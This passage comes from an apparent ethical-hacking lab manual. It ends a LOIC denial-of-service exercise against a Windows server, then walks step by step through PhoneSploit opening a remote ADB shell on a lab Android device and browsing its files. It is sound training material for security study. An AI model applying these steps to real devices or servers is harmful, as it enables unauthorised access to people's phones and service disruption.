
Observe the huge number of packets sent in the Packets field at the bottom of the Wireshark window, as shown in screenshot

You can experience a degrade in a performance of the target machine Windows Server 2019.
Click Android to switch to the Android machine and in the LOIC application click STOP button to stop the attack.
Task 4: Exploit the Android Platform through ADB using PhoneSploit
'
We will target the Android machine (10.10.10.14) using the Parrot Security machine.
If the Android machine is non-responsive then, click Commands icon from the top-left corner of the screen, navigate to Power --> Reset/Reboot machine. If Reset/Reboot machine pop-up appears, click Yes to proceed.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.


A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

Now, type cd PhoneSploit and press Enter to navigate to the PhoneSploit folder.
By default, the tool will be cloned in the root directory.

Type python3 -m pip install colorama and press Enter to install the dependency.
Here, the dependency is already present.
Now, type python3 phonesploit.py and press Enter to run the tool.

The PhoneSploit main menu options appear, as shown in the screenshot.

Type 3 and press Enter to select [3] Connect a new phone option.

When prompted to Enter a phones ip address, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.
If you are getting Connection timed out error, then type 3 again and press Enter. If you do not get any option, then type 3 and press Enter again, until you get Enter a phones ip address option.
You will see that the target Android device (in this case, 10.10.10.14) is connected through port number 5555.
If you are unable to establish a connection with the target device, then press Ctrl+C and re-perform steps#8-11.


Now, at the main_menu prompt, type 4 and press Enter to choose Access Shell on a phone.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.
You can observe that a shell command line appears, as shown in the screenshot.

In the shell command line, type pwd and press Enter to view the present working directory on the target Android device.
In the results, you can observe that the PWD is the root directory.

Now, type ls and press Enter to view all the files present in the root directory.

Type cd sdcard and press Enter to navigate to the sdcard folder.
